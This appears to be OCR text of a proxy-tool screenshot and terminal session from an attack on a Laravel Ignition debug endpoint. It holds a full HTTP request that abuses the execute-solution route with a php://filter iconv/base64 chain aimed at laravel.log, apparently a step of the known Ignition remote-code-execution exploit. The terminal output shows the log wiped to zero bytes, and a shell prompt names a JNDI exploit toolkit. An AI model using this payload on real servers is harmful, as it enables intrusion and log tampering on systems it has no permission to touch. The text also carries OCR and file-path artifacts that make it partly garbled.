 Request
Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.77.37:13010
3 User-Agent: python-requests/2.26.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 282
8 Content-Type: application/json
9
10 {
"solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableO
ptionalSolution",
"parameters":{
"viewFile":
"php://filter/write=convert.iconv.utf-8.utf-1
6be|convert.iconv.utf-16le.utf-8|convert.base
64-decode/resource=/var/www/storage/logs/lara
vel.log",
"variableName":"doesnotexist"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Apache/2.4.38 (Debian)
4 Cache-Control: private, must-revalidate
5 expires: -1
6 pragma: no-cache
7 Date: Tue, 15 Feb 2022 10:00:08 GMT
8 X-Powered-By: PHP/7.4.15
9 Content-Length: 0
10
11
INSPECTOR
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (8
root@portscan-110:~/JNDI/JNDIExploit.v1.2
root@6dae5af435f3:/var/www/storage/logs# ls -l
total 8
-rw-r--r-- 1 www-data www-data 6878 Feb 15 09:57 laravel.log
root@6dae5af435f3:/var/www/storage/logs# ls -l
total 0
-rw-r--r-- 1 www-data www-data 0 Feb 15 10:00 laravel.log
root@6dae5af435f3:/var/www/storage/logs#
root@6dae5af435f3:/var/www/storage/logs#